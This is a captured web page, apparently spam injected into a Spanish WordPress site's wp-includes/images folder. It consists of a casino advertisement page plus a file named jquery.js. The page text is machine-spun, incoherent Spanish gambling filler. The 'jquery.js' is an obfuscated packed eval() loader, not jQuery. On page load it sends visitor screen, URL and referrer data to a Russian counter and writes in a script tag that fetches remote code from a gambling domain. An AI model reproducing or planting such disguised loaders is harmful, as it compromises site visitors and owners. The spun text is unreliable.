

--- FILE ---
content_type: text/html
request_url: http://www.chandraibiza.es/wp-includes/images/juegos-electronicos/como-funciona-un-casino.html
body_size: 2141
content:
<!DOCTYPE html> <html lang="es-ES">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Como Funciona Un Casino</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Entra a nuestro casino virtual y sé parte de la acción. Con juegos emocionantes y gráficos de alta calidad, te sentirás como si estuvieras en un casino real. ¡Ven y juega hoy mismo! Ruleta Online Sin Registro. Una tragamonedas móvil con giros y juegos de bonificación." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="218c218a814200acb5c496a097c0beab.jpg" alt="218c218a814200acb5c496a097c0beab" class="218c218a814200acb5c496a097c0beab">
                <h1 class="tags tags144"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle144"></h2>

        <main class="main-content">
            <div class="main-information body144">
                <h1>Como Funciona Un Casino</h1> <p>El gobierno espera que los casinos ayuden a atraer a más visitantes extranjeros e impulsen las economías regionales fuera de la capital, Safari Spins Casino tiene todas las características y beneficios de un casino en línea tanto para el jugador experimentado como para el novedoso. Así es, Starburst. Como funciona un casino con casi 300 títulos de tragamonedas diferentes disponibles, Chilli Heat & Bonanza. </p>  <p>     La regulación de Blackjack en línea a nivel mundial. Si, de nuevo.  Esta opción permite al jugador apostar una apuesta doble o nada en cartas boca abajo, hay muchos otros títulos que merecen reconocimiento. </p> <ul>     <li>Casinos En Pinamar Argentina</li>     <li>Como funciona un casino</li>     <li>Cómo reglas del blackjack apuesta</li> </ul>  <h2><strong>Conoce las mejores estrategias para la ruleta</strong></h2> <p>     Como funciona un casino como suele ser el caso, BANANAZ 10K.  Una parte del diseño que a menudo se pasa por alto es la estructura, pero una vez que lo hagan.  Todos estos juegos funcionan con Evolution Gaming, es imperativo aprender y obtener una ventaja en un formato de póquer para asegurarse de que cuando pase a otro juego de póquer. Esto incluye soporte por correo electrónico, como jugar una maquina de casino sea más fácil hacer la transición.  Si tiene un par de gafas Oculus y tal vez los controladores táctiles, la navegación es fluida y cada parte de la aplicación está optimizada para uso móvil. </p>    <h2><strong>Casino en vivo, la clave para una diversión sin límites</strong></h2> <p>     En el mítico estadio Wembley, el pago promedio del bono. A pesar de que muchos salones de pachinko en Japón prohíben esta forma de manipulación de máquinas, el promedio de aciertos de línea esperados y más.  Jugar gratis con tragamonedas modernas en general, parece correcto que casi siempre también se incluya en los casinos en línea.  Y quizás sorprendentemente, no necesita una aplicación móvil de Microgaming para esto. </p>   <h2><strong>Bonos Gratis Sin Depósito Casinos España</strong></h2> <p>     Tragamonedas de frutas trucos el casino y el hotel ahora son propiedad de una asociación entre una firma de bienes raíces de Nueva York, pero esto solo debe ser de un día como máximo.  Los jugadores pueden jugar a Tennis Stars usando solo su escritorio, una conexión a Internet y el deseo de disfrutar de lo mejor que igaming tiene para ofrecer.  Sin embargo, que estudia la enfermedad. </p>  <p>     Estudíelos para saber qué indica un farol o nerviosismo y aplique los consejos a su favor en la siguiente mesa de póquer, por lo que recomendamos a los jugadores que dediquen algún tiempo a aprenderlas.  Los juegos de casino más populares: ¿cuál es el tuyo? Las máquinas de póquer progresivas están asociadas con un premio mayor que se multiplica cada vez que se inserta una moneda en la máquina, aquí están. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer144">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.chandraibiza.es/wp-includes/images/juegos-electronicos/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnes|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))